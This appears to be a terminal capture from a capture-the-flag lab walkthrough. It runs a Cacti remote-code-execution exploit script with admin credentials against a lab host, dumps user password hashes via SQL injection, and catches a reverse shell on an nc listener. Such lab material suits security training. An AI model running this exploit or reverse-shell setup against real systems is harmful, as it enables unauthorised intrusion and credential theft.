 ❯ python cacti-rce.py -t http://cacti-admin.monitors.htb -u admin -p BestAdministrator@2020! --lhost 10.10.15.71 --lport 4141
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:5205b609f9161cfc85726e90acd60cb07ea96e06,1622376507
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
nc -nvlp 4141 238x27
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.238] 39192
/bin/sh: 0: can't access tty; job control turned off
$ hostname
monitors
$